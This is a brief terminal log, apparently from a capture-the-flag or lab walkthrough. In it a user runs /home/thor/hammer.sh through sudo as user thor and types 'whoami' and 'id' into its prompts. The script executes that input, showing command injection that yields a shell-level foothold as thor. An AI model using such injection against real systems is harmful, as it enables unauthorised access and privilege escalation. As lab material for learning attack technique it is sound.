 bash-4.3$ sudo -u thor /home/thor/hammer.sh
sudo -u thor /home/thor/hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : whoami
whoami
Hey Dear ! I am whoami , Please enter your Secret massage : whoami
whoami
thor
Thank you for your precious time!
bash-4.3$ sudo -u thor /home/thor/hammer.sh
sudo -u thor /home/thor/hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : id
id
Hey Dear ! I am id , Please enter your Secret massage : id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
Thank you for your precious time!
bash-4.3$